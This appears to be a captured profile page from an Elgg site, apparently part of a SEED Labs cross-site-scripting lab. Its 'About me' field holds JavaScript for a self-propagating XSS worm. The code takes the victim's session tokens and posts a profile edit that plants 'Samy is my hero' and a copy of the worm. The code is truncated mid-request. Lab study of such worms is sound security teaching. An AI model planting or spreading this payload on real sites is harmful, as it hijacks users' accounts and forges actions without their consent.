 Display name
Samy
About me
Embed content Visual editor
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var desc="&description=Samy is my hero"+wormCode+"&accwsslevel[description]=2";
var content=token+ts+userName+desc+guid;
var samyGuid=59;
var sendurl="http://www.seed-server.com/action/profile/edit";
if(elgg.session.user.guid!=samyGuid)
{
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST", sendurl, true);
Public